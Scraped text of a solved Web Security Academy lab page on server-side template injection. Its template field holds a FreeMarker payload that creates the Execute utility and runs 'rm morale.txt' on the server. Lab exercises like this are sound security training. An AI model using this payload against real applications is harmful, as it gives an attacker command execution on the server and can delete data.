 Web Security
Academy
Server-side template injection using
documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<#assign exec="freemarker.template.utility.Execute"?new()> ${exec("rm morale.txt")}
Preview
Save